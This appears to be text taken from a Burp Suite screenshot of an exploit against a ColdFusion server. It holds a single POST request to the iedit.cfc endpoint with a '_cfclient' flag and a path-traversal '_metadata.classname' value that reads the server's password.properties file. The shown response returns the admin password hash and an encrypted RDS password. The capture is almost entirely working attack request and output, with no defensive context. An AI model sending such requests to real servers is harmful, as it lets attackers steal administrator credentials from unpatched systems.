 Send
Cancel
<
>
Target: http://your-vps-ip:8500
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/iedit.cfc?method=foo&_cfclient=true
HTTP/1.1
2 Host: your-vps-ip:8500
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6 Content-Length: 111
7 Content-Type: application/x-www-form-urlencoded
8
9 _variables=
{"_metadata":{"classname":"../../../../../../../../opt/coldfusion/cfusion/lib/password.properti
es"}}
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 404 Neither the method foo was found in component
/opt/coldfusion/cfusion/wwwroot/cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/iedit.cfc
nor was there any default method with this name present in any of the implementing interface.
2 server-error: true
3 Content-Type: text/html;charset=UTF-8
4 Date: Mon, 26 Feb 2024 07:37:27 GMT
5 Connection: close
6 Content-Length: 10306
7
8 #Mon Feb 26 07:30:56 GMT 2024
9 password=611F0334F905F131C9F74EE03FF634DC7F7B7DC7203E6D25FFF91361A1381E8A
10 rdspassword=U5fDMF9cBxrs+7cGgUtaAZmskntKhJ9HjWj5aWvyY2s\=
11 encrypted=true
12 <!-- " --->
</TD>
</TD>
</TD>
</TH>
</TH>
Inspector
Notes